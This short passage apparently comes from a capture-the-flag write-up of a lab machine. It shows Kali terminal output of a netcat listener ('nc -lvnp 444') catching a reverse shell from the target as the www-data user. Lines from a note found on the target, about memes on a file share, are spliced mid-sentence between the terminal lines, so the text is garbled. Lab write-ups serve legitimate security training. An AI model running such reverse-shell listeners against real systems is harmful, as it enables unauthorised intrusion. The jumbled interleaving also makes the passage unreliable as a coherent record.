 leaving these damn Among Us memes in this share, it IS NOT FUNNY. People downloading
┌──(kali㉿kali)-[~]
from our website will think we are a joke! Now I dont know who it is, but Maya is
└─$ nc -lvnp 444
listening on [any] 444 ...
connect to [10.18.13.212] from (UNKNOWN) [10.10.129.26] 38958
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/L
inux
 16:10:27 up 22 min,  0 users,  load average: 0.00, 0.01, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$